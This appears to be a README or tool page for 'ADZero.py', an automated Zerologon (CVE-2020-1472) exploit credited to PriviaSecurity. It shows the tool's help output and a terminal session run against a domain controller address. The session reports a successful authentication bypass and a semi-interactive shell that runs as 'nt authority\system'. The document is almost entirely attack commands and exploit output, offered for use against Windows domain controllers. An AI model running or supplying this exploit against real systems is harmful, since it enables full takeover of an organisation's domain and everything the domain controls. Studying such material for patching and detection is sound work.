 root@PriviaSec:~/Desktop# python3 ADZero.py -h
usage: ADZero.py [-h] dc_ip
CVE-2020-1472 PoC AutoExploit by PriviaSecurity
File System
positional arguments:
dc_ip Ip address of the domain controller
optional arguments:
-h, --help Show this help message and exit
root@PriviaSec:~/Desktop# python3 ADZero.py 172.16.5.105
[!] CVE-2020-1472 PoC AutoExploit by PriviaSecurity
Performing authentication attempts...
Attempt: 62
Success! DC can be fully compromised by a Zerologon attack. (attempt=63)
[+] CVE-2020-1472 exploited
Impacket v0.9.22.dev1+20200914.162022.81d44893 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
ADZero.py